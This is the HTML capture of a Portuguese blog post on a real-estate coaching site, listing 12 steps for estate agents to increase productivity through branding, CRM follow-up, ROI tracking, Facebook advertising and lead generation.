<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://massimoforte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://massimoforte.com/wp-json/wp/v2/blog/12929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://massimoforte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel='shortlink' href='https://massimoforte.com/?p=12929' />
<meta name="generator" content="WPML ver:4.7.6 stt:27,41,2;" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298079865605064');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298079865605064&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	<!-- This site uses the Google Analytics by ExactMetrics plugin v6.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.
If you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser. -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.1.0';
	var em_track_user      = false;
	var em_no_track_reason = 'Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser.';
	
	var disableStr = 'ga-disable-UA-149154942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-149154942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser." );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
	</script>
	<!-- / Google Analytics by ExactMetrics -->
	<link rel="stylesheet" href="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/style.css">
		
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '5004228876282403');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=5004228876282403&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="tcpbts4gv7d42k9ay2lwpmoe24ayd1" />
</head>


<body class="wp-singular blog-template-default single single-blog postid-12929 wp-theme-massimo-forte-wp-theme theme-massimo-forte-wp-theme woocommerce-no-js" >

	<header class="main-header" id="main-header">
		
		<div class="container">
			
			<div class="main-header__wrapper">
				
				<div class="site-logo">
					<a href="https://massimoforte.com">
						<img src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/site-logo.svg" alt="Massimo Forte">
					</a>
				</div>

				<div class="site-nav">

					<!-- actions menu -->
					<div class="main-header__actions-menu">
						<a href="https://real.massimoforte.com/users/sign_in" class="real-login"><span>Login Real</span></a>
													<a href="https://massimoforte.com/minha-conta/" class="site-login"><span>Login</span></a>
												<a class="cart cart-contents menu-item" href="https://massimoforte.com/carrinho/" title="Carrinho"><span id="menu-cart-contents-count" class="cart-contents-count">0</span></a>						<select name="main-header__lang-select" id="lang-select"><option selected value="https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/">pt</option></select>					</div>
					<!-- #actions menu  -->

					<div class="main-header__nav-container">
						<!-- main menu -->
						<nav id="main-menu" class="main-header__main-menu"><ul id="menu-menu-principal" class="menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://massimoforte.com/sobre/">Sobre</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/blog">Blog</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-434"><a href="https://massimoforte.com/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://massimoforte.com/videos/">Todos</a></li>
	<li id="menu-item-17638" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17638"><a href="https://massimoforte.com/categoria-blog/videos_de-pessoas-para-pessoas/">De Pessoas Para Pessoas</a></li>
	<li id="menu-item-17639" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17639"><a href="https://massimoforte.com/categoria-blog/videos_ja-nao-ha-segredos/">Já não há Segredos</a></li>
	<li id="menu-item-17640" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17640"><a href="https://massimoforte.com/categoria-blog/videos_no-massimo-5/">No Massimo 5</a></li>
	<li id="menu-item-17641" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17641"><a href="https://massimoforte.com/categoria-blog/videos_tem-2-minutos/">Tem 2 Minutos?</a></li>
	<li id="menu-item-17642" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17642"><a href="https://massimoforte.com/categoria-blog/videos_porta-a-porta/">Porta a Porta</a></li>
</ul>
</li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-433"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-treino/">Formação e Treino</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-lideranca/">Formação e Liderança</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/coaching/">Coaching</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/consultoria/">Consultoria</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/palestras/">Palestras</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://massimoforte.com/e-learning-real/">E-Learning Real</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-535"><a href="https://massimoforte.com/loja/">Loja</a>
<ul class="sub-menu">
	<li id="menu-item-536" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://massimoforte.com/loja/">Loja</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://massimoforte.com/categoria-produto/livros/">Livros</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-543"><a href="https://massimoforte.com/categoria-produto/audiobooks/">Audio &amp; E-Books</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://massimoforte.com/categoria-produto/cursos-online-real/">E-Learning Real</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://massimoforte.com/categoria-produto/promo-packs/">Promo Packs</a></li>
</ul>
</li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://massimoforte.com/contactos/">Contactos</a></li>
</ul></nav>						<!-- #main menu  -->

						<!-- Search toggle -->
							<a class="main-header__search-btn" href="#" id="site-search-btn"></a>
						<!-- #Search toggle -->

						<!-- Search form -->
						<div class="site-search" id="site-search">
    <form method="get" id="searchform" action="https://massimoforte.com/pesquisa/" class="site-search__form">
        <input 
            type="text" 
            name="p" 
            id="s"  
            placeholder="Procurar..." 
                    />
        <button type="submit" id="searchsubmit" ></button>
    </form>
</div>
						<!-- #Search form -->

					</div>
				
				</div>

				<div class="floating-cart-bg d-none" id="floating-cart-bg"></div>
<div class="floating-cart d-none" id="floating-cart">
    <div class="widget_shopping_cart_content" >
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


    </div>
</div>


	
			</div>
			
		</div>

		<!-- mobile menu toggle -->
		<button class="main-header__menu-toggle" id="toggle-menu-btn">
			<span></span>
			<span></span>
			<span></span>
		</button>
		<!-- #mobile menu toggle -->
	
					

	</header>


	<div id="content" class="site-content">



<div class="single-wrapper">
	

			
		
		<div class="container">
    
    <div class="row">
            
        <div class="col-12 col-md-9">
            
            <article class="single__body">
                
                <div class="breadcrumbs">
                    <a href="https://massimoforte.com/blog">Blog</a><span> / <span>
                                            <a href="https://massimoforte.com/categoria-blog/angariar-para-vender/">Angariar Para Vender</a><span> / <span>	
                                        Os 12 Passos para aumentar a sua produtividade em 50%	
                </div>

                <div class="single__header">
                    <div class="single__date">21 de Outubro, 2020</div>

                    <h1 class="single__title">Os 12 Passos para aumentar a sua produtividade em 50%</h1>
                    
                    <div class="single__author">Massimo Forte</div>
                </div>
                
                <div class="single__body">
                    
                    
                    <div class="content-wrapper">
                        <p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12930" src="https://massimoforte.com/wp-content/uploads/2020/10/7901516378605.original-300x200.jpg" alt="" width="300" height="200" /></p>
<p>Continuando as minhas leituras e pesquisas do período de confinamento, não podia deixar de partilhar quais os 12 passos para aumentar a sua produtividade em 50%, segundo Chris Smith, um dos maiores influenciadores da indústria da Mediação Imobiliária nos Estados Unidos e muitas vezes citado pelo Gary Vaynerchunck, como o exemplo a seguir.</p>
<p>&nbsp;</p>
<p>Estes 12 passos nasceram do livro do Joe Sesso que compilou uma série de conselhos e dicas para Agentes Imobiliários a que deu o nome de  <em>“Secrets of Top Selling Agents”</em>:</p>
<p>&nbsp;</p>
<ol>
<li><strong>INVISTA EM DESIGN </strong></li>
</ol>
<p><strong><em>Compraria alguma coisa a si mesmo?</em> </strong>Pergunta provocatória e de introspeção que nos obriga a olhar ao espelho e acima de tudo a olhar para dentro. Veja a sua aparência, veja o seu site, entraria em contacto consigo? Já vez essa experiência? A primeira impressão pode ser também a última, por isso o seu site tem de causar uma forte e boa primeira impressão para os interessados que por lá passam pela primeira vez. <strong><em>Se eles não confiam em si, não lhe vão comprar nada. </em></strong>Um bom design e acima de tudo, uma boa estratégia de comunicação, vai ajudar a sua marca a sobressair e crescer. A sua imagem tem de estar alinhada e tem de ser coerente em todas as suas peças de comunicação: apresentações, flyers; cartões; placa, tudo começa com um bom Design.</p>
<p>&nbsp;</p>
<ol start="2">
<li><strong>TIRE O FOCO DE SI MESMO</strong></li>
</ol>
<p>O antigo modelo de negócio do Agente Imobiliário começava sempre com a promoção nele mesmo: <strong><em>Olhe para mim, eu sou Agente Imobiliário</em></strong>. O problema é que durante anos viveu alimentando o seu EGO. A foto do Agente e o foco nele estava em todo o lado e nos dias de hoje este tipo de promoção é pouco diferenciável e até aceite se se basear apenas na sua foto. O ideal será ter algumas fotos do Agente, mas acima de tudo, conteúdo para a comunidade e nicho onde ele pretende posicionar-se, mais foco no propósito, no logo e na transmissão de forma assídua e organizada de informação relevante como por exemplo: estatísticas da zona onde ele trabalha.</p>
<p>&nbsp;</p>
<ol start="3">
<li><strong>AS BASES GANHAM SEMPRE</strong></li>
</ol>
<p>Muitos Agentes passam por cima das bases, modelos e sistemas na descoberta de atalhos e fórmulas mágicas que possam fazer ganhar muito dinheiro, muito rápido. Pois essas fórmulas não existem! <strong>O Agente perfeito é aquele que trabalha um sistema de forma constante e baseado na geração de leads que funcione</strong>. Atividades como: respostas rápidas de leads; fazer chamadas diárias; ter um planeamento consistente de seguimento e ter uma boa ferramenta de CRM são as chaves de um bom sistema. Por não existir um MLS em Portugal, ter uma base de dados profissional onde a partilha é a base, será outra forma para conseguir ganhar sempre de forma consistente.</p>
<p>&nbsp;</p>
<ol start="4">
<li><strong>MUDA A FORMA DE FAZER SEGUIMENTO</strong></li>
</ol>
<p>Tradicionalmente os Agentes conhecem clientes e prospetos todos os dias e agendam o seu seguimento com base no interesse dos mesmos. Agentes com poucos clientes e bem classificados podem dar-se ao luxo de fazer um seguimento até bastante personalizado, mas a partir do momento em que o seu negócio começa a crescer, o seguimento começa a ser muito mais difícil de gerir. <strong>Muitos negócios perdem-se por falta de seguimento ou por não se conseguir classificar leads</strong> para se diferenciar leads quentes das frias. Hoje, os melhores agentes têm sistemas de CRM que conseguem gerir a atividade do cliente e não apenas uma mera classificação, por exemplo: o Agente é avisado se o potencial cliente abriu o email ou a newsletter que enviámos e marca uma interação, não apenas pela classificação (frio ou quente), mas também pela atividade em relação à comunicação feita.</p>
<p>&nbsp;</p>
<ol start="5">
<li><strong>PARE DE FAZER ACHOLOGIA SOBRE O ROI</strong></li>
</ol>
<p><strong><em>Pare de fazer achologia, comece a medir o seu negócio</em> . </strong>Tom Ferry, outro notável guru da Mediação Imobiliária mundial, refere que um dos maiores erros dos Agentes Imobiliários é que não calculam o ROI (<em>return on investment) </em>do seu investimento em Publicidade e em ações de Marketing. Chris Smith concorda plenamente com esta observação, pois todos trabalham os números por perceção ou <em>feeling</em> (achologia) e, assim sendo, deixa uma dica simples:</p>
<p>&nbsp;</p>
<ul>
<li><strong>Passo 1</strong> – Calcule o seu YTD (year to date) total de leads por recurso</li>
<li><strong>Passo 2 </strong>– Calcule o seu número YTD de transações em partilha</li>
<li><strong>Passo 3 </strong>– Calcule a média de faturação por transações, depois subtraia por custo por lead</li>
</ul>
<p>&nbsp;</p>
<ol start="6">
<li><strong>FAÇA SEGUIMENTO DOS SEUS CLIENTES ANTIGOS POR EMAIL</strong></li>
</ol>
<p><strong>Muitos agentes acham que fazer Marketing Direto é colocar toda a base de dados de antigos clientes na mesma comunicação e enviar emails</strong>, mesmo que o que se comunica só faça sentido para alguns, pois… isso não faz sentido nenhum. Não é bom fazer uma comunicação para todos os antigos clientes de forma incessante e repetitiva e não há problema nenhum em colocar um contacto de uma pessoa numa campanha de marketing direto, desde que essa campanha faça sentido para ela. A melhor forma de comunicar com a sua esfera de influência (CDI), onde sabe que estarão também os seus antigos clientes, é sendo criativo e colocando as pessoas na mensagem correta, ou seja, relevante para ela, para isso deverá ter sempre em conta um destes três pontos:</p>
<p>&nbsp;</p>
<ol>
<li><strong>Educar (factos e números sobre o mercado imobiliário ou outra atividade relevante para eles);</strong></li>
<li><strong>Entreter (vídeos como fazer, dicas, etc&#8230;);</strong></li>
<li><strong>Criar (uma conversa, desafiar para uma resposta etc.).</strong></li>
</ol>
<p>&nbsp;</p>
<ol start="7">
<li><strong>PENSE EM GRANDE E NÃO STANDARIZE TUDO</strong></li>
</ol>
<p><strong>Quer dar sempre algo mais ao seu cliente e surpreendê-lo?</strong> Então vai ter de pensar diferente da maior parte dos Agentes Imobiliários. Um dos pontos mais importantes de uma transação que vai realizar é o de ser recordado e recomendado pelo seu cliente no momento do fecho do negócio. O Agente até pode ter feito um bom trabalho na promoção e na gestão do processo, mas é o fecho que assume a importância vital para o cliente, por isso lembre-se sempre de oferecer algo ao seu cliente em todas as transações que fechar. Deverá ser sempre algo inesperado e memorável. Para não falhar no presente será muito interessante verificar o estilo de vida do cliente nas redes sociais, normalmente as pessoas revelam descontraidamente as suas preferências nas redes sociais.</p>
<p>&nbsp;</p>
<ol start="8">
<li><strong>INVISTA EM CONTEÚDO</strong></li>
</ol>
<p><strong>O conteúdo é rei.</strong> Nos dias de hoje os Agentes têm basicamente duas escolhas para produzir conteúdo: investir tempo para produzir conteúdo de qualidade para ser colocado no blog ou nas suas redes sociais; ou contratar uma empresa de produção de conteúdos ou mesmo um profissional independente. O Agente tem de ser uma referência na sua área de atuação e um influenciador e para isso tem de postar conteúdo relevante, de qualidade e de forma constante. Atenção à estratégia, não basta produzir o conteúdo, será necessário ter uma estratégia que defina o propósito e que se adeque a cada meio e rede social.</p>
<p>&nbsp;</p>
<ol start="9">
<li><strong>MOSTRE OS SEUS CASOS DE SUCESSO PELA SUA PERFORMANCE</strong></li>
</ol>
<p>Muitos Agentes teimam em contar as suas histórias de sucesso pensando que é através delas que vão convencer os seus potenciais clientes. <strong>Tornam-se muitas vezes narcisistas sem sequer se aperceberem.</strong> Uma melhor abordagem será a demonstração dos seus resultados através dos seus indicadores de performance e de testemunhos de casos concretos reais, os clientes querem ação e resultados, e não apenas histórias.</p>
<p>&nbsp;</p>
<ol start="10">
<li><strong>PUBLICITE NO FACEBOOK</strong></li>
</ol>
<p>Já tínhamos falado nas redes sociais anteriormente, pode investir em anúncios de casas no Facebook, pois resulta. <strong>O grande erro é que pensamos que aquele imóvel que vamos vender, todos o podem e querem comprar.</strong> Uma das grandes vantagens do Facebook é a capacidade de targuetizar e colocar o anúncio para um grupo específico de potencias interessados tendo em conta: localização; classe etária, lifestyle etc.</p>
<p>&nbsp;</p>
<ol start="11">
<li><strong>CRIE UMA LANDING PAGE SIMPLES</strong></li>
</ol>
<p><strong>Criar uma simples landing page é inbound marketing, ou seja, é uma ação para captação de leads singulares e específicas.</strong> Quando um Agente Imobiliário cria uma promoção ou  campanha no Facebook, tem duas armas poderosas ao seu dispor: facebook data para focar a sua campanha e uma única landing page para captar as leads da campanha que pretende. Smith refere que o uso de landing pages especificas para anúncios no facebook têm-se revelado de muito sucesso na maximização de geração de leads. O próximo passo explica como conseguir com que essas leads passem a possíveis vendas efetivas.</p>
<p>&nbsp;</p>
<ol start="12">
<li><strong>CONSTRUA UM SISTEMA DE GERAÇÃO DE LEADS</strong></li>
</ol>
<p><strong>A prospeção e o posicionamento geográfico e demográfico têm sido fundamentais e essenciais desde os primórdios da atividade da Mediação Imobiliária</strong>. Hoje a prospeção tradicional é de extrema importância, mas também é verdade que a mesma pode cada vez mais ser conjugada com o canal digital. Os Agentes mais digitais e atentos a este fenómeno, têm criado comunidades baseadas em grupos no Facebook com o objetivo de atrair e encorajar membros do grupo a participar e contribuir para a comunidade criada. Este tipo de prospeção tem um poder notável na geração de leads. O contacto direto com os membros da comunidade online vai fazer com que as pessoas lhe solicitem pareceres de preços ou ainda questões sobre como e quando vender ou comprar um imóvel.</p>
<p>&nbsp;</p>
<p><strong>Para concluir, 6 segredos que Smith aconselha antes de começar seja o que for:</strong></p>
<ol>
<li>ter um sistema, é sempre o primeiro passo</li>
<li>Dar seguimento às leads quentes de imediato;</li>
<li>Dar seguimento às leads mais antigas de forma otimista;</li>
<li>Ligar para a sua Esfera de Influência (CDI) sem nunca falhar o plano traçado;</li>
<li>Criar anúncios eficientes com o único objetivo de gerar leads;</li>
<li>Ter e dar continuidade a boas campanhas de inbound marketing com ações para concretas de captação de leads singulares e específicas.</li>
</ol>
                    </div>
                    
                </div>
                    
                <div class="article-footer">
                    <a href="https://massimoforte.com/categoria-blog/angariar-para-vender/" class="go-back">Voltar</a>
                    <a href="#comentarios" class="go-to-comments">Comentários</a>
                    <div class="article-footer__share">
                        <span>Gostou? Partilhe!</span>
                        <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/'><div class="heateor_sss_sharing_ul"><a aria-label="Email" class="heateor_sss_email" href="https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Os%2012%20Passos%20para%20aumentar%20a%20sua%20produtividade%20em%2050%25').replace('&', '%26') + '&body=https%3A%2F%2Fmassimoforte.com%2Fblog%2Fos-12-passos-para-aumentar-a-sua-produtividade-em-50%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmassimoforte.com%2Fblog%2Fos-12-passos-para-aumentar-a-sua-produtividade-em-50%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Os%2012%20Passos%20para%20aumentar%20a%20sua%20produtividade%20em%2050%25&url=https%3A%2F%2Fmassimoforte.com%2Fblog%2Fos-12-passos-para-aumentar-a-sua-produtividade-em-50%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmassimoforte.com%2Fblog%2Fos-12-passos-para-aumentar-a-sua-produtividade-em-50%2F" title="Linkedin" 